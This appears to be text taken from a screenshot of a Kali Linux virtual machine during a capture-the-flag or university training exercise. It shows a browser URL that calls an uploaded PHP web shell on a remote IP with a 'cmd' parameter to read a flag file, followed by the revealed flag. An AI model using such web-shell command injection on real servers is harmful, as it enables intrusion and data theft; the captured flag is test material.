 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Mozilla Firefox kaliadmin@kali: ~
Mozilla Firefox
Caucasus University × File Management – Bolt × 34.107.45.207:30065/files/te × +
34.107.45.207:30065/files/test.php?cmd=cat /flag.txt
Kali Linux Kali Training Kali Tools Kali Forums 35.198.78.168:32017/v... Kali Docs NetH
CTF{b12e3b34c581d4f3c66c00cc7f8dabec8838dab0acf26c2cfbe2f7d291326f75}
d4
12083_simulation-1... SIMULATION_1_Te... ENG 18:29
06.10.2022